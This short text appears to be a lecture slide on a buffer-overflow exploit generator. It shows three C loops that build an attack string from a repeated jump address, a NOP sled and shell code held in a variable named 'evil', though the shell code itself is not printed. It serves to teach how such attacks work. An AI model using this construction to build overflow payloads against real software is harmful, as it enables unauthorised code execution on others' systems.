 An Exploit Code Generation Program • This program uses the following three loop to generate the attack string which contains the shell code. for(i=0;i<sizeof(buff);i+=4) *(ptr++)=jump; for(i=0;i<sizeof(buff)-200-strlen(evil);i++) buff[i]=0x90; for(j=0;j<strlen(evil);j++) buff[i++]=evil[j];